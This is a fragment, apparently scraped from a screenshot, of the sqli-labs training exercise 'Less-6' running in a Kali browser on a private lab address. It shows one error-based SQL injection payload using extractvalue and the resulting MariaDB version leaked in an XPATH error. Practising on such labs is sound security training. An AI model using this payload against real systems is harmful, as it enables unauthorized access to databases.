 192.168.43.252/sqli-labs/Less-6/?id=1" and(select extractvalue(1,concat(0x7e,@@version)))--+
ali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome Dhakkan
XPATH syntax error: '~5.5.68-MariaDB'
SQLI DUMB SERIES-6